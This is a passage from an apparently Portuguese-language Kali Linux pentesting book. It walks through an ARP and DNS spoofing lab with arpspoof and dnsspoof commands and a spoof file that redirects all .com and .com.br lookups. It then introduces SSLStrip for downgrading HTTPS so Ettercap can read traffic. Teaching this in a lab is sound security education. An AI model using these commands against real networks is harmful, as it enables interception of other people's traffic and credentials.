 Por exemplo, vamos realizar um ataque de DNS Spoofing:
dnsspoof -i interface -f arquivo
Opções:
-i interface Caso a interface para o DNS Spoofing não seja a eth0, selecione-a com essa opção.
-f arquivo Selecione o arquivo contendo o DNS Spoofing.
Por exemplo, vamos realizar um ataque de ARP Spoofing e DNS Spoofing:
root@kali# arpspoof -t 192.168.1.1 192.168.1.110
root@kali# arpspoof -t 192.168.1.110 192.168.1.1
Altere o arquivo /root/dns.spoof para que o host envenenado 192.168.1.110
seja redirecionado para o IP 192.168.1.1:
192.168.1.1<TAB>*.com
192.168.1.1<TAB>*.com.br
Nota: <TAB> indica a tecla TAB, e não o texto <TAB>.
Realize o ataque de DNS Spoofing:
root@kali# dnsspoof –f /root/dns.spoof
Com o IP 192.168.1.110 (IP com a tabela ARP envenenado), acesse um site
.com.br.
11.4.6 SSLStrip
O Ettercap é um excelente sniffer, porém, quando a conexão é criptografada
– como em conexões HTTPS –, o Ettercap captura os dados, mas, como
estes estão criptografados, tornam-se ilegíveis para os olhos humanos, e o
Ettercap não mostra na tela esses dados imcompreensíveis. Para contornar
esse problema, nós devemos utilizar o SSLStrip.
SSLStrip é um programa que possibilita a quebra do protocolo HTTPS.
Dessa forma, o Ettercap captura os dados e o SSLStrip “quebra” o HTTPS
para HTTP. Assim, a leitura de tráfego HTTPS pelo Ettercap é possível.
11.4.6.1 Laboratório SSLStrip
 
